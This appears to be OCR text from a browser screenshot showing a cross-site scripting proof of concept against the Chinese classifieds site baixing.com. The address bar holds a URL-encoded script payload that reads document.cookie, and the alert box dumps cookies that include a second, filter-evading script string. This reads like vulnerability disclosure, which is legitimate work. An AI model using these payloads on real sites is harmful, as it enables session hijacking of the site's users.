 发布的信息 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.baixing.com/wo/myinfo/?query=%22%27%3E%3Cscript%3Ea%3Ddocument.cookie%3Balert 转到 链接 »
百姓网,免费、快速、卖得掉! 注册
百姓网
baixing.com
首页
Microsoft Internet Explorer
kjj_trace_click_id_new=13050893111061334638; kjj_trace_profile_new=tupian;
__utma=63213232.1543008882.1304416576.1308533146.1313382949.7;
__utmb=63213232.3.10.1313382949;
__utmz=63213232.1313382949.7.3.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=http%3A%2F%
2Fbbs.51.com%2F%3F%22%3E%3Csc%3Cscript%3Eript%3Ealert(56421)%3C%2Fs%3Cscript%3Ecript%3E%3C%22;
__utmc=63213232
确定